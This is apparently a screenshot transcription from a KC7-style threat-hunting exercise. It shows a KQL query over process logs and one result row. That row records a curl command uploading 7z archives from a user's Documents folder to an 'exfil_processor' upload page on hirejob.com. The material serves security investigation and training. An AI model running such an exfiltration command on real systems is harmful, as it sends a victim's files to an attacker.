 Run Recall KQL tools kc7001.eastus/ValdyTimes Pin to dashboard Open Copy Export
1 ProcessEvents
2 | where process_commandline has "hirejob.com"
Table 1 Add visual Stats Search 2025-07-24 00:29 (UTC) Done (0.180 s) 123 1 records
timestamp parent_process_name parent_process_hash process_commandline process_name process_hash hostname username
2/1/2024, 2:14:32 AM cmd.exe 614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f curl -F "file=@C:\Users\romclovin\Documents\*.7z" https://hirejob.com/exfil_processor/upload.php cmd.exe 8b49eaf11c8332d422db83717360da2bad21fc78d6dd1dd9e1f5a6188fb391a9 A37A-DESKTOP romclovin